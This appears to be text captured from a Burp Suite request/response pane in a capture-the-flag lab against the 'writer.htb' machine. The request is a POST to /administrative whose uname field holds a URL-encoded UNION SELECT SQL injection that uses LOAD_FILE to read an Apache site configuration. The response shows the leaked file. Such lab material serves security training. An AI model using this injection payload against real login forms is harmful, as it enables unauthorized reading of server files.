 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=
bjkwe%27+UNION+SELECT+%27test%27%2CLOAD_FILE%28%22%2Fetc%2Fapache2%2Fsites-available%2F000-default.conf%22%29%
2C%27test%27%2C%27test%27%2C%27test%27%2C%27test%27%3B+--+b&password=tgej
Response
Pretty
Raw
Hex
Render
\n
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 #ServerName dev.writer.htb
52 #ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 #Alias /static /var/www/writer2_project/static
56 #&lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 #&lt;/Directory&gt;
59 #
60 #&lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 #&lt;/Directory&gt;
65 #
66 #WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project
python-home=/var/www/writer2_project/writer2env
67 #WSGIProcessGroup writer2_project
68 #WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
69 # ErrorLog ${APACHE_LOG_DIR}/error.log
70 # LogLevel warn
71 # CustomLog ${APACHE_LOG_DIR}/access.log combined
72 #
73 #&lt;/VirtualHost&gt;
74 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
75 </h3>
76 </header>
77 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be
redirected.